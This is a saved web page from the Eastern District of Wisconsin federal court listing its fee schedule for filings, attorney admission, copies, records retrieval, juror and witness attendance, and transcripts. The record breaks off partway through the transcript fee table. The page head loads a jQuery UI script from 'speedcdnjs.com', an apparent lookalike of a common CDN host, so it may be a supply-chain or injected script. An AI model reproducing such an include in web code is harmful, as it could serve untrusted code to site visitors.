

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wied.uscourts.gov/district-court-fee-schedule
body_size: 9464
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/district-court-fee-schedule" />
<link rel="shortlink" href="/node/211" />
<link rel="shortcut icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District Court Fee Schedule | Eastern District of Wisconsin | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_ZGyJrSUOJ0llxLWmLy_Q1VlL7iMFjPYRLksOuIJgt54.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css" media="all" />
  <script src="https://www.wied.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634kg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-110484903-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-110484903-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z7EWCV2HPR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-110484903-1","G-Z7EWCV2HPR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/district-court-fee-schedule":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-211 node-type-page section-district-court-fee-schedule">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wied.uscourts.gov/sites/wied/files/seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Wisconsin                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Pamela Pepper, Chief Judge &#149; Linda M. Klemm, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/district-court-fee-schedule" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-WOquO54G_Q7roL64uZhDBMzzuh_giu6KxNjzUOerj6w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-787"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-700"><a href="/court-locations/milwaukee" class="active-trail">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/court-locations/milwaukee">Milwaukee</a></li>
<li class="leaf menu-mlid-664"><a href="/court-locations/green-bay">Green Bay</a></li>
<li class="leaf menu-mlid-786"><a href="/visitors">Visitors</a></li>
<li class="leaf has-children menu-mlid-1199"><a href="/media-information">Media Information</a></li>
<li class="leaf has-children menu-mlid-533"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules-and-guidance">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-667"><a href="/counties-served-division">Counties Served by Division</a></li>
<li class="leaf active-trail active menu-mlid-819"><a href="/district-court-fee-schedule" class="active-trail active">District Court Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
<li class="leaf has-children menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-929"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1169"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/judges">Judges by Seniority</a></li>
<li class="leaf menu-mlid-872"><a href="/judges/by-last-name">Judges Alphabetically</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-851"><a href="/attorneys">General Information</a></li>
<li class="leaf menu-mlid-539"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-627"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-869"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-703"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="leaf menu-mlid-818"><a href="/posting-and-return-criminal-bond-0">Posting and Return of Criminal Bond</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-821"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-839"><a href="/interpreter-services-0">Interpreter Services</a></li>
<li class="leaf menu-mlid-810"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1038"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-1065"><a href="/resources-remote-operations">Resources for Remote Operations</a></li>
<li class="leaf menu-mlid-1189"><a href="/cmecf-maintenanceoutage-log">CM/ECF Maintenance/Outage Log</a></li>
<li class="last leaf menu-mlid-1195"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-793"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="https://wi.freelegalanswers.org">American Bar Association -- Free Legal Answers</a></li>
<li class="leaf menu-mlid-850"><a href="/representing-yourself">General Information</a></li>
<li class="leaf menu-mlid-1193"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-788"><a href="/guides-pro-se-litigants">Guides for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-789"><a href="/forms-pro-se-litigants">Forms for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-802"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-846"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-855"><a href="/mediation-representing-yourself">Mediation</a></li>
<li class="last leaf menu-mlid-813"><a href="/faqs/prose">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/juror-instructions">Juror Instructions</a></li>
<li class="leaf menu-mlid-615"><a href="https://ejuror1.uscourts.gov/ejuror-wied/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-940"><a href="/parking-and-travel">Parking and Travel</a></li>
<li class="leaf menu-mlid-645"><a href="http://www.wied.uscourts.gov/sites/wied/files/documents/Hotel-Letter.pdf">Juror Hotel Letter</a></li>
<li class="leaf menu-mlid-849"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-646"><a href="/faqs/juror">FAQs</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.uscourts.gov/services-forms/jury-service">About Jury Service</a></li>
<li class="leaf menu-mlid-797"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-829"><a href="/payment-jury-service">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-619"><a href="/warning-juror-fraud">Warning of Juror Fraud</a></li>
<li class="leaf menu-mlid-941"><a href="/jury-plan-revised-january-2017">Jury Plan Revised January 2017</a></li>
<li class="last leaf menu-mlid-647"><a href="/public-notice-random-draw">Public Notice for Random Draw</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://ecf.wied.uscourts.gov/">ECF Login</a></li>
<li class="leaf menu-mlid-848"><a href="/e-filing">General Information</a></li>
<li class="leaf menu-mlid-1141"><a href="/nextgen">NextGen Information</a></li>
<li class="leaf menu-mlid-747"><a href="/e-filing/ecf-policies-and-procedures">ECF Policies and Procedures</a></li>
<li class="leaf menu-mlid-748"><a href="/e-filing/ecf-user-manual">ECF User Manual and Guides</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/e-filing/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-816"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-817"><a href="/electronic-transcripts">Electronic Transcripts</a></li>
<li class="leaf menu-mlid-799"><a href="/e-filing/redaction-requirements-e-government-act">Redaction Requirements - E-Government Act</a></li>
<li class="last leaf menu-mlid-1196"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-1055"><a href="/gen-orders">General Orders</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/gen-orders">All General Orders</a></li>
<li class="leaf menu-mlid-1057"><a href="/gen-orders/assignment-of-cases">Assignment of Cases</a></li>
<li class="leaf menu-mlid-1058"><a href="/gen-orders/bankruptcy-matters">Bankruptcy Matters</a></li>
<li class="leaf menu-mlid-1059"><a href="/gen-orders/cja">CJA</a></li>
<li class="leaf menu-mlid-1061"><a href="/gen-orders/covid-19">COVID-19</a></li>
<li class="leaf menu-mlid-1060"><a href="/gen-orders/court-governance">Court Governance</a></li>
<li class="leaf menu-mlid-1062"><a href="/gen-orders/ecf-procedural-orders">ECF Procedural Orders</a></li>
<li class="leaf menu-mlid-1063"><a href="/gen-orders/federal-defender-services">Federal Defender Services</a></li>
<li class="last leaf menu-mlid-1064"><a href="/gen-orders/jury">Jury</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-528"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-790"><a href="/forms/all-forms/Appeal">Appeal</a></li>
<li class="leaf menu-mlid-735"><a href="/forms/all-forms/Attorney%20Admission">Attorney Admissions</a></li>
<li class="leaf menu-mlid-736"><a href="/forms/all-forms/Civil">Civil</a></li>
<li class="leaf menu-mlid-737"><a href="/forms/all-forms/Criminal">Criminal</a></li>
<li class="leaf menu-mlid-784"><a href="/forms/all-forms/Criminal%20Justice%20Act">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-739"><a href="/forms/all-forms/Pro%20Se">Pro Se</a></li>
<li class="leaf menu-mlid-740"><a href="/forms/all-forms/Social%20Security">Social Security</a></li>
<li class="last leaf menu-mlid-1036"><a href="/transcript-order-form">Transcript Order Form</a></li>
</ul></li>
<li class="expanded menu-mlid-826"><a href="/financial-information">Financial</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/doing-business-court">Vendor Information/Requests for Quotes</a></li>
<li class="leaf menu-mlid-828"><a href="/making-payments">Making Payments</a></li>
<li class="leaf menu-mlid-942"><a href="/online-criminal-debt-payments">Online Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-827"><a href="/payment-jury-service-0">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-706"><a href="/criminal-case-balance-inquiry">Criminal Case Balance Inquiry</a></li>
<li class="leaf menu-mlid-830"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
<li class="leaf menu-mlid-795"><a href="/posting-and-return-criminal-bond">Posting and Return of Criminal Bond</a></li>
<li class="leaf menu-mlid-704"><a href="/procedures-posting-real-estate-lieu-cash-bond">Procedures for Posting Real Estate</a></li>
<li class="leaf menu-mlid-702"><a href="/passports-surrendered-criminal-cases-0">Passports Surrendered in Criminal Cases</a></li>
<li class="leaf menu-mlid-868"><a href="/post-judgment-interest-rates-0">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-870"><a href="/registry-funds">Registry Funds</a></li>
<li class="last leaf menu-mlid-831"><a href="/faqs/finance">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-694"><a href="/transcript-orders">Transcript Orders</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="/transcript-orders">Transcript Information</a></li>
<li class="last leaf menu-mlid-862"><a href="/transcript-order-form">Transcript Request Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/reentry-programsuccessful-transition-and-reentry-together-start">Reentry Program/Successful Transition and Reentry Together (START)</a></li>
<li class="leaf menu-mlid-949"><a href="/post-guilty-pleapresentence-diversion-court-program">Post Guilty Plea/Presentence Diversion Court Program</a></li>
<li class="leaf menu-mlid-665"><a href="/extra-judicial-use-courtrooms">Extra-Judicial use of Courtrooms</a></li>
<li class="leaf menu-mlid-778"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-863"><a href="/pro-bono-program-0">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-794"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-822"><a href="/community-and-educational-outreach">Community and Educational Outreach</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-locations/milwaukee">Our Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              District Court Fee Schedule            </h1>
          
                                        
                      <article about="/district-court-fee-schedule" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="District Court Fee Schedule" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Effective December 1, 2023</strong><br />
<em>(Issued in accordance with 28 USC § 1914</em>)</p>
<p>The fees included in the District Court Fee Schedule are charged for services provided by the district courts.</p>
<p>The United States is not charged fees under this schedule, with the exception of those specifically noted (*) below.  Federal agencies or programs that are funded from judiciary appropriations (agencies, organizations, and individuals providing services authorized by the Criminal Justice Act, 18 U.S.C. § 3006A, [including Federal Defender organizations] and bankruptcy administrators) are not charged any fees under this schedule, with the exception of transcript fees.  Court approval is required for transcripts paid under the Criminal Justice Act.</p>
<h3><strong>FILING FEES</strong></h3>
<table border="1" cellpadding="1" cellspacing="1" style="width:737px">
<tbody>
<tr>
<td style="width:572px"><strong>New Civil Action</strong> (Includes $55 Administrative fee, which does not apply to applications for a writ of habeas corpus or to persons granted <em>in forma pauperis</em> status under 28 U.S.C. § 1915. )</td>
<td style="width:151px">$405</td>
</tr>
<tr>
<td style="width:572px"><strong>New Civil Action</strong> (for persons granted <em>in forma pauperis</em> status under 28 U.S.C. § 1915)</td>
<td style="width:151px">$350</td>
</tr>
<tr>
<td style="width:572px"><strong>Notice of Appeal </strong>(Includes $600 docketing fee plus $5.00 filing fee required by  28 U.S.C. § 1917)</td>
<td style="width:151px">$605</td>
</tr>
<tr>
<td style="width:572px"><strong>Appeal </strong>to District Judge from judgment and conviction by Magistrate Judge in a misdemeanor case</td>
<td style="width:151px">$41</td>
</tr>
<tr>
<td style="width:572px"><strong>Petition for Writ of Habeas Corpus</strong></td>
<td style="width:151px">$5</td>
</tr>
<tr>
<td style="width:572px"><strong>Miscellaneous Filing Fee</strong> (for filing any document that is not related to a pending case or proceeding)</td>
<td style="width:151px">$52</td>
</tr>
</tbody>
</table>
<h3><strong>ATTORNEY ADMISSION FEES</strong></h3>
<table border="1" cellpadding="1" cellspacing="1" style="width:742px">
<tbody>
<tr>
<td style="width:573px"><strong>Admission of attorneys</strong> to practice in the Eastern District of Wisconsin</td>
<td style="width:155px">$234</td>
</tr>
<tr>
<td style="width:573px"><strong>Duplicate Certificate of Admission or Certificate of Good Standing</strong></td>
<td style="width:155px">$21</td>
</tr>
</tbody>
</table>
<h3><strong>COPY / REPRODUCTION FEES</strong></h3>
<table border="1" cellpadding="1" cellspacing="1" style="width:744px">
<tbody>
<tr>
<td style="width:575px"><strong>Electronic Access Print Fee</strong></td>
<td style="width:155px">$0.10/page</td>
</tr>
<tr>
<td style="width:575px"><strong>Reproducing Any Record and Providing a Copy in Paper Form</strong></td>
<td style="width:155px">$0.50/page *</td>
</tr>
<tr>
<td style="width:575px"><strong>Reproducing and Transmitting in Any Manner a Copy of an Electronic Record </strong>(if<strong> s</strong>tored outside of court's electronic case management system)</td>
<td style="width:155px">$33 *</td>
</tr>
<tr>
<td style="width:575px"><strong>Reproducing an Audio Recording</strong> of court proceeding</td>
<td style="width:155px">$34 *</td>
</tr>
</tbody>
</table>
<h3><strong>MISCELLANEOUS FEES</strong></h3>
<table border="1" cellpadding="1" cellspacing="1" style="height:178px; width:748px">
<tbody>
<tr>
<td style="width:575px"><strong>Retrieval of one box from Federal Records Center</strong></td>
<td style="width:159px">$70 ($43 for each additional box)</td>
</tr>
<tr>
<td style="width:575px"><strong>Electronic retrievals from Federal Records Center</strong></td>
<td style="width:159px">$20.90 plus $0.65/page</td>
</tr>
<tr>
<td style="width:575px"><strong>All Other Papers Filed</strong> (e.g. miscellaneous cases, power of attorney)</td>
<td style="width:159px">$52</td>
</tr>
<tr>
<td style="width:575px"><strong>Certification</strong> of Any Document (e.g. certified copy)</td>
<td style="width:159px">$12</td>
</tr>
<tr>
<td style="width:575px"><strong>Exemplification</strong> of Any Document</td>
<td style="width:159px">$24</td>
</tr>
<tr>
<td style="width:575px"><strong>Issuance of an Apostille</strong></td>
<td style="width:159px">$50</td>
</tr>
<tr>
<td style="width:575px"><strong>Transcript of Judgment</strong></td>
<td style="width:159px">$12</td>
</tr>
<tr>
<td style="width:575px"><strong>Search of Records/Name Search</strong></td>
<td style="width:159px">$34</td>
</tr>
<tr>
<td style="width:575px"><strong>CVB Processing fee for an offense charged on a federal violation notice</strong> </td>
<td style="width:159px">$30</td>
</tr>
<tr>
<td style="width:575px"><strong>Any payment returned or denied for insufficient funds, or reversed due to a chargeback</strong></td>
<td style="width:159px">$53</td>
</tr>
</tbody>
</table>
<h3><strong>JUROR/WITNESS FEES</strong></h3>
<table border="1" cellpadding="1" cellspacing="1" style="height:63px; width:755px">
<tbody>
<tr>
<td style="width:576px"><strong>Attendance Fee - Jurors</strong></td>
<td style="width:166px">$50/day</td>
</tr>
<tr>
<td style="width:576px"><strong>Attendance Fee - Witnesses</strong></td>
<td style="width:166px">$40/day</td>
</tr>
<tr>
<td style="width:576px"><strong>Per Diem</strong></td>
<td style="width:166px"><a href="https://www.gsa.gov/travel/plan-book/per-diem-rates">Current GSA Per Diem Rate</a></td>
</tr>
<tr>
<td style="width:576px"><strong>Mileage Rate</strong></td>
<td style="width:166px"><a href="https://www.gsa.gov/travel/plan-book/transportation-airfare-pov-etc/privately-owned-vehicle-mileage-rates?gsaredirect=pov">Current GSA Mileage Rate</a></td>
</tr>
</tbody>
</table>
<h3><strong>TRANSCRIPT FEES *</strong></h3>
<p><strong>(rates effective October 1, 2024)</strong></p>
<table border="1" cellpadding="1" cellspacing="1" style="height:178px; width:748px">
<tbody>
<tr>
<td style="width:274px">
<p><strong>TRANSCRIPTS</strong></p>
</td>
<td style="width:160px"><strong>ORIGINAL</strong></td>
<td style="width:162px"><strong>FIRST COPY TO EACH PARTY</strong></td>
<td style="width:141px"><strong>EACH ADD'L COPY TO SAME PARTY</strong></td>
</tr>
<tr>
<td style="width:274px"><strong>30-Day (Ordinary)</strong></td>
<td style="width:160px">$4.40/page</td>
<td style="width:162px">$1.10/page</td>
<td style="width:141px">$0.75/page</td>
</tr>
<tr>
<td style="width:274px"><strong>14-Day</strong></td>
<td style="width:160px">$5.10/page</td>
<td style="width:162px">$1.10/page</td>
<td style="width:141px">$0.75/page</td>
</tr>
<tr>
<td style="width:274px"><strong>7-Day (Expedited)</strong></td>
<td style="width:160px">$5.85/page</td>
<td style="width:162px">$1.10/page</td>
<td style="width:141px">$0.75/page</td>
</tr>
<tr>
<td style="width:274px"><strong>3-Day </strong></td>
<td style="width:160px">$6.55/page</td>
<td style="width:162px">$1.30/page</td>
<td style="width:141px">$0.90/page</td>
</tr>
<tr>
<td style="width:274px"><strong>Next-Day (Daily)</strong></td>
<td style="width:160px">$7.30/page</td>
<td style="width:162px">$1.45/page</td>
<td style="width:141px">$1.10/page</td>
</tr>
<tr>
<td style="width:274px"><strong>2-Hour (Hourly)</strong></td>
<td style="width:160px">$8.70/page</td>
<td style="width:162px">$1.45/page</td>
<td style="width:141px">$1.10/page</td>
</tr>
